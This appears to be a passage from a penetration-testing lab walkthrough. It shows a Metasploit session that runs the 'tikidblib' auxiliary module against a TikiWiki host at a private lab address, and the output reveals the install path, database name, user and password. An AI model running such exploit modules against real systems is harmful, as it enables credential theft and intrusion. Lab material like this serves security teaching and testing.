 VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
Download
msf auxiliary(tikidblib) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf auxiliary(tikidblib) > exploit
[*] Establishing a connection to the target...
[*] Get informations about database...
[*] Install path : /var/www/tikiwiki/lib/tikidblib.php
[*] DB type : mysql
[*] DB name : tikiwiki195
[*] DB host : localhost
[*] DB user : root
[*] DB password : root
[*] Auxiliary module execution completed
msf auxiliary(tikidblib) >